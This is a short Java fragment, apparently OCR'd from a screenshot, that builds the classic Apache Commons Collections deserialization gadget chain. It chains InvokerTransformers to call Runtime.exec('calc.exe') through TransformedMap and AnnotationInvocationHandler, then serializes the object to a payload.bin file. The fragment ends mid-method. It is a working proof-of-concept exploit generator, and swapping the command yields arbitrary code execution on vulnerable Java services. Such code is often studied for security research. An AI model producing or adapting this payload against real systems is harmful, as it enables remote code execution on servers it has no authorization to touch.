 public class test3 {
public Object instance;
public void test() { System.out.println("success!"); }
public void seria() {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})};
Transformer transformedChain = new ChainedTransformer(transformers);
Map<String, String> innerMap = new HashMap<String, String>();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformedChain);
try{
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, outerMap);
this.instance = instance;
File f = new File( pathname: "C:\\Users\\K1dddddddddd\\Desktop\\payload.bin");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();